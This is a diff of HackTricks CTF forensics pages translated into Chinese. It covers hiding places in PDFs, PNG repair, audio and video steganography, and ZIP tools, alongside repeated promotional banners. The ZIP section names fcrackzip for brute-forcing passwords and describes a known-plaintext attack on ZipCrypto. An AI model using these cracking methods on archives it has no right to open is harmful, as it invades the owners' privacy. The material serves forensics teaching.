* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要**获取PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFT收藏品The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
 (1) (2).png>)
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
使用[**Trickest**](https://trickest.io/)可以轻松构建和**自动化工作流程**,使用全球**最先进的**社区工具。\
|
||||
立即获取访问权限:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
From: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
||||
来源:[https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
||||
|
||||
PDF is an extremely complicated document file format, with enough tricks and hiding places [to write about for years](https://www.sultanik.com/pocorgtfo/). This also makes it popular for CTF forensics challenges. The NSA wrote a guide to these hiding places in 2008 titled "Hidden Data and Metadata in Adobe PDF Files: Publication Risks and Countermeasures." It's no longer available at its original URL, but you can [find a copy here](http://www.itsecure.hu/library/file/Biztons%C3%A1gi%20%C3%BAtmutat%C3%B3k/Alkalmaz%C3%A1sok/Hidden%20Data%20and%20Metadata%20in%20Adobe%20PDF%20Files.pdf). Ange Albertini also keeps a wiki on GitHub of [PDF file format tricks](https://github.com/corkami/docs/blob/master/PDF/PDF.md).
|
||||
PDF是一种极其复杂的文档文件格式,有足够多的技巧和隐藏位置[可以写上几年](https://www.sultanik.com/pocorgtfo/)。这也使得它在CTF取证挑战中很受欢迎。NSA在2008年撰写了一份关于这些隐藏位置的指南,标题为“Adobe PDF文件中的隐藏数据和元数据:发布风险和对策”。它在原始URL上已不再可用,但你可以[在这里找到一份副本](http://www.itsecure.hu/library/file/Biztons%C3%A1gi%20%C3%BAtmutat%C3%B3k/Alkalmaz%C3%A1sok/Hidden%20Data%20and%20Metadata%20in%20Adobe%20PDF%20Files.pdf)。Ange Albertini还在GitHub上维护了一个关于[PDF文件格式技巧](https://github.com/corkami/docs/blob/master/PDF/PDF.md)的维基。
|
||||
|
||||
The PDF format is partially plain-text, like HTML, but with many binary "objects" in the contents. Didier Stevens has written [good introductory material](https://blog.didierstevens.com/2008/04/09/quickpost-about-the-physical-and-logical-structure-of-pdf-files/) about the format. The binary objects can be compressed or even encrypted data, and include content in scripting languages like JavaScript or Flash. To display the structure of a PDF, you can either browse it with a text editor or open it with a PDF-aware file-format editor like Origami.
|
||||
PDF格式部分是纯文本,类似于HTML,但内容中包含许多二进制的“对象”。Didier Stevens撰写了关于该格式的[良好入门材料](https://blog.didierstevens.com/2008/04/09/quickpost-about-the-physical-and-logical-structure-of-pdf-files/)。这些二进制对象可以是压缩或加密的数据,并包括使用JavaScript或Flash等脚本语言的内容。要显示PDF的结构,可以使用文本编辑器浏览它,或者使用支持PDF文件格式的编辑器(如Origami)打开它。
|
||||
|
||||
[qpdf](https://github.com/qpdf/qpdf) is one tool that can be useful for exploring a PDF and transforming or extracting information from it. Another is a framework in Ruby called [Origami](https://github.com/mobmewireless/origami-pdf).
|
||||
[qpdf](https://github.com/qpdf/qpdf)是一种有用的工具,可以用于探索PDF并从中转换或提取信息。另一个是Ruby框架Origami,用于处理PDF文件。
|
||||
|
||||
When exploring PDF content for hidden data, some of the hiding places to check include:
|
||||
在探索PDF内容以查找隐藏数据时,一些要检查的隐藏位置包括:
|
||||
|
||||
* non-visible layers
|
||||
* Adobe's metadata format "XMP"
|
||||
* the "incremental generation" feature of PDF wherein a previous version is retained but not visible to the user
|
||||
* white text on a white background
|
||||
* text behind images
|
||||
* an image behind an overlapping image
|
||||
* non-displayed comments
|
||||
* 非可见图层
|
||||
* Adobe的元数据格式“XMP”
|
||||
* PDF的“增量生成”功能,其中保留了先前的版本,但对用户不可见
|
||||
* 白色背景上的白色文本
|
||||
* 图像后面的文本
|
||||
* 重叠图像后面的图像
|
||||
* 非显示的注释
|
||||
|
||||
There are also several Python packages for working with the PDF file format, like [PeepDF](https://github.com/jesparza/peepdf), that enable you to write your own parsing scripts.
|
||||
还有几个用于处理PDF文件格式的Python包,如[PeepDF](https://github.com/jesparza/peepdf),可以让你编写自己的解析脚本。
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要**获取PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFT收藏品The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,42 +1,20 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家 **网络安全公司** 工作吗?想要在 HackTricks 中 **宣传你的公司** 吗?或者想要获得 **PEASS 的最新版本或下载 HackTricks 的 PDF** 吗?请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者在 **Twitter** 上 **关注** 我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
PNG files, in particular, are popular in CTF challenges, probably for their lossless compression suitable for hiding non-visual data in the image. PNG files can be dissected in Wireshark. To verify the correctness or attempt to repair corrupted PNGs you can use [pngcheck](http://libpng.org/pub/png/apps/pngcheck.html)
|
||||
|
||||
You can try to repair corrupted PNGs using online tools like [https://online.officerecovery.com/pixrecovery/](https://online.officerecovery.com/pixrecovery/)
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
||||
PNG 文件特别受欢迎的原因可能是它们在 CTF 挑战中的流行,可能是因为它们适合隐藏图像中的非视觉数据的无损压缩。可以在 Wireshark 中解析 PNG 文件。要验证正确性或尝试修复损坏的 PNG 文件,可以使用 [pngcheck](http://libpng.org/pub/png/apps/pngcheck.html)
|
||||
|
||||
您可以尝试使用在线工具修复损坏的 PNG 文件,例如 [https://online.officerecovery.com/pixrecovery/](https://online.officerecovery.com/pixrecovery/)
|
||||
|
|
|
|||
|
|
@ -1,50 +1,30 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
From: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
||||
来自:[https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
||||
|
||||
Like image file formats, audio and video file trickery is a common theme in CTF forensics challenges not because hacking or data hiding ever happens this way in the real world, but just because audio and video are fun. As with image file formats, steganography might be used to embed a secret message in the content data, and again you should know to check the file metadata areas for clues. Your first step should be to take a look with the [mediainfo](https://mediaarea.net/en/MediaInfo) tool \(or `exiftool`\) and identify the content type and look at its metadata.
|
||||
与图像文件格式一样,音频和视频文件的欺骗在CTF取证挑战中是一个常见的主题,这并不是因为在现实世界中会以这种方式进行黑客攻击或数据隐藏,而只是因为音频和视频很有趣。与图像文件格式一样,可能会使用隐写术将秘密消息嵌入内容数据中,您应该知道要检查文件元数据区域以获取线索。您的第一步应该是使用[mediainfo](https://mediaarea.net/en/MediaInfo)工具(或`exiftool`)查看并识别内容类型,并查看其元数据。
|
||||
|
||||
[Audacity](http://www.audacityteam.org/) is the premier open-source audio file and waveform-viewing tool. CTF challenge authors love to encode text into audio waveforms, which you can see using the spectrogram view \(although a specialized tool called [Sonic Visualiser](http://www.sonicvisualiser.org/) is better for this task in particular\). Audacity can also enable you to slow down, reverse, and do other manipulations that might reveal a hidden message if you suspect there is one \(if you can hear garbled audio, interference, or static\). [Sox](http://sox.sourceforge.net/) is another useful command-line tool for converting and manipulating audio files.
|
||||
[Audacity](http://www.audacityteam.org/)是首选的开源音频文件和波形查看工具。CTF挑战的作者喜欢将文本编码到音频波形中,您可以使用频谱图视图来查看(尽管专门的工具[Sonic Visualiser](http://www.sonicvisualiser.org/)在这个任务中更好)。Audacity还可以让您放慢、倒放和进行其他操作,如果您怀疑存在隐藏的消息,这些操作可能会揭示出来(如果您听到了杂音、干扰或静音)。[Sox](http://sox.sourceforge.net/)是另一个有用的命令行工具,用于转换和操作音频文件。
|
||||
|
||||
It's also common to check Least Significant Bits (LSB) for a secret message. Most audio and video media formats use discrete (fixed-size) "chunks" so that they can be streamed; the LSBs of those chunks are a common place to smuggle some data without visibly affecting the file.
|
||||
检查最低有效位(LSB)以查找秘密消息也很常见。大多数音频和视频媒体格式使用离散(固定大小)的“块”以便进行流式传输;这些块的LSB是一个常见的地方,可以在不明显影响文件的情况下走私一些数据。
|
||||
|
||||
Other times, a message might be encoded into the audio as [DTMF tones](http://dialabc.com/sound/detect/index.html) or morse code. For these, try working with [multimon-ng](http://tools.kali.org/wireless-attacks/multimon-ng) to decode them.
|
||||
有时,消息可能会被编码为音频中的[DTMF音调](http://dialabc.com/sound/detect/index.html)或莫尔斯电码。对于这些情况,尝试使用[multimon-ng](http://tools.kali.org/wireless-attacks/multimon-ng)来解码它们。
|
||||
|
||||
Video file formats are container formats, that contain separate streams of both audio and video that are multiplexed together for playback. For analyzing and manipulating video file formats, [FFmpeg](http://ffmpeg.org/) is recommended. `ffmpeg -i` gives an initial analysis of the file content. It can also de-multiplex or playback the content streams. The power of FFmpeg is exposed to Python using [ffmpy](http://ffmpy.readthedocs.io/en/latest/examples.html).
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
视频文件格式是容器格式,包含了音频和视频的分离流,这些流被复用在一起进行播放。对于分析和操作视频文件格式,推荐使用[FFmpeg](http://ffmpeg.org/)。`ffmpeg -i`可以对文件内容进行初始分析。它还可以解复用或播放内容流。通过使用[ffmpy](http://ffmpy.readthedocs.io/en/latest/examples.html),可以将FFmpeg的功能暴露给Python。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,41 +1,29 @@
|
|||
# ZIPs tricks
|
||||
# ZIP技巧
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFT收藏品The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
There are a handful of command-line tools for zip files that will be useful to know about.
|
||||
有一些命令行工具可用于处理zip文件,这些工具非常有用。
|
||||
|
||||
* `unzip` will often output helpful information on why a zip will not decompress.
|
||||
* `zipdetails -v` will provide in-depth information on the values present in the various fields of the format.
|
||||
* `zipinfo` lists information about the zip file's contents, without extracting it.
|
||||
* `zip -F input.zip --out output.zip` and `zip -FF input.zip --out output.zip` attempt to repair a corrupted zip file.
|
||||
* [fcrackzip](https://github.com/hyc/fcrackzip) brute-force guesses a zip password (for passwords <7 characters or so).
|
||||
* `unzip`通常会输出有关为何无法解压缩zip文件的有用信息。
|
||||
* `zipdetails -v`提供了有关格式中各个字段中存在的值的详细信息。
|
||||
* `zipinfo`列出了zip文件内容的信息,而无需提取它。
|
||||
* `zip -F input.zip --out output.zip`和`zip -FF input.zip --out output.zip`尝试修复损坏的zip文件。
|
||||
* [fcrackzip](https://github.com/hyc/fcrackzip)可以暴力破解zip密码(对于密码长度小于7个字符左右的密码)。
|
||||
|
||||
[Zip file format specification](https://pkware.cachefly.net/webdocs/casestudies/APPNOTE.TXT)
|
||||
[Zip文件格式规范](https://pkware.cachefly.net/webdocs/casestudies/APPNOTE.TXT)
|
||||
|
||||
One important security-related note about password-protected zip files is that they do not encrypt the filenames and original file sizes of the compressed files they contain, unlike password-protected RAR or 7z files.
|
||||
关于密码保护的zip文件的一个重要安全注意事项是,它们不会加密所包含的压缩文件的文件名和原始文件大小,而与密码保护的RAR或7z文件不同。
|
||||
|
||||
Another note about zip cracking is that if you have an unencrypted/uncompressed copy of any one of the files that are compressed in the encrypted zip, you can perform a "plaintext attack" and crack the zip, as [detailed here](https://www.hackthis.co.uk/articles/known-plaintext-attack-cracking-zip-files), and explained in [this paper](https://www.cs.auckland.ac.nz/\~mike/zipattacks.pdf). The newer scheme for password-protecting zip files (with AES-256, rather than "ZipCrypto") does not have this weakness.
|
||||
关于zip破解的另一个注意事项是,如果你有一个未加密/未压缩的任何一个压缩在加密zip文件中的文件的副本,你可以进行“明文攻击”并破解zip文件,详细信息请参见[这里](https://www.hackthis.co.uk/articles/known-plaintext-attack-cracking-zip-files),并在[这篇论文](https://www.cs.auckland.ac.nz/\~mike/zipattacks.pdf)中有解释。使用AES-256(而不是“ZipCrypto”)对zip文件进行密码保护的较新方案不具有此弱点。
|
||||
|
||||
From: [https://app.gitbook.com/@cpol/s/hacktricks/\~/edit/drafts/-LlM5mCby8ex5pOeV4pJ/forensics/basic-forensics-esp/zips-tricks](http://127.0.0.1:5000/s/-L\_2uGJGU7AVNRcqRvEi/)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
